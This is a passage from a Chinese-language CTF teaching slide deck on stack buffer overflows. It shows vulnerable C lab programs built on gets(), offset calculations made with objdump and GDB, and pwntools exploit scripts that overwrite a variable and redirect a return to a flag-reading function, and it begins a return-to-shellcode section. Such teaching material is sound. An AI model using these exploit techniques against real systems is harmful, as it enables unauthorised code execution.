0x20 – 0x4 = 32 – 4 = 28(0x1C)
0x1C
要把0x1C這麼大的空間塞滿垃圾
後面接著要的value
這麼一來就能把token變數的值替換掉
token
rbp-0x4
Stack top

Slide 71
撰寫exploit code

Slide 72


rom pwn import *
r = process('./pass')
payload = b'g' * 28
r.sendline(payload + p64(0xdeadbeef))
r.interactive()

Slide 73
程式漏洞分析(2)
Return2code

Slide 74
1-2.gohome

Slide 75
程式行為分析

Slide 76

程式行為分析
$file gohome

Slide 77

程式行為分析
$strings gohome | less

Slide 78

程式行為分析
$checksec gohome

Slide 79
程式行為分析
$ls –all

Slide 80

程式行為分析
$chmod +x gohome

Slide 81

程式行為分析
$./gohome

Slide 82
程式逆向分析

Slide 83
#include"stdio.h"
#include"stdlib.h"
void Billyshouse(){
system("cat /home/ctf/flag");
}
int main(){
setvbuf(stdout, 0, 2, 0);
setvbuf(stdin, 0, 2, 0);
char address[32];
printf("Billy want to go home now.\n");
printf("Do you know the address of his house ?");
gets(address);
return 0;
}

Slide 84
#include"stdio.h"
#include"stdlib.h"
void Billyshouse(){
system("cat /home/ctf/flag");
}
int main(){
setvbuf(stdout, 0, 2, 0);
setvbuf(stdin, 0, 2, 0);
char address[32];
printf("Billy want to go home now.\n");
printf("Do you know the address of his house ?");
gets(address);
return 0;
}
1. 可控位置，gets函數有漏洞不會檢查輸入長度。

Slide 85
#include"stdio.h"
#include"stdlib.h"
void Billyshouse(){
system("cat /home/ctf/flag");
}
int main(){
setvbuf(stdout, 0, 2, 0);
setvbuf(stdin, 0, 2, 0);
char address[32];
printf("Billy want to go home now.\n");
printf("Do you know the address of his house ?");
gets(address);
return 0;
}
1. 可控位置，gets函數有漏洞不會檢查輸入長度。
2. Return addr，可透過 gets 蓋過原本要返回的位置。

Slide 86
#include"stdio.h"
#include"stdlib.h"
void Billyshouse(){
system("cat /home/ctf/flag");
}
int main(){
setvbuf(stdout, 0, 2, 0);
setvbuf(stdin, 0, 2, 0);
char address[32];
printf("Billy want to go home now.\n");
printf("Do you know the address of his house ?");
gets(address);
return 0;
}
1. 可控位置，gets函數有漏洞不會檢查輸入長度。
2. Return addr，可透過 gets 蓋過原本要返回的位置。
3. Return 到這個func。

Slide 87

objdump -d -M intel gohome
Func 位置是0x4006c6

Slide 88


Slide 89


Slide 90

採用動態分析 GDB工具求距離

Slide 91
距離 return 的位置為：
0x7fffffffdf78 – 0x7fffffffdf50
=
0x28(40)

Slide 92
撰寫exploit code

Slide 93


from pwn import *
r = process('./gohome')
r.sendlineafter("?", b"x"*0x28 + p64(0x4006c6))
r.interactive()

Slide 94
程式漏洞分析(3) return2shellcode

Slide 95
level-1.
Angelboy_Pwn-2

Slide 96
程式行為分析

Slide 97

程式行為分析
$file ret2sc

Slide 98

程式行為分析
$strings ret2sc | less

Slide 99

程式行為分析
$checksec ret2sc

Slide 100
程式行為分析
$ls –all

Slide 101

程式行為分析
$chmod +x ret2sc

Slide 102

程式行為分析
$./ret2sc

Slide 103
程式逆向分析

Slide 104
#include<stdio.h>
char name[36];
void main(){
char buffer[24];
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
printf("Input Your Name: ");
read(0, &name, 50);
printf("Show Your Skill: ");
gets(&buffer);
return 0;
}
找個好位置(有RWX的位置)
把shellcode塞進去

Slide 105
#include<stdio.h>
char name[36];
void main(){
char buffer[24];
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
printf("Input Your Name: ");
read(0, &name, 50);
printf("Show Your Skill: ");
gets(&buffer);
return 0;
}
找個好位置(有RWX的位置)
把shellcode塞進去
2. 用 shellcode 的位置
覆蓋 return addr 的位置

Slide 106


Slide 107


Slide 108
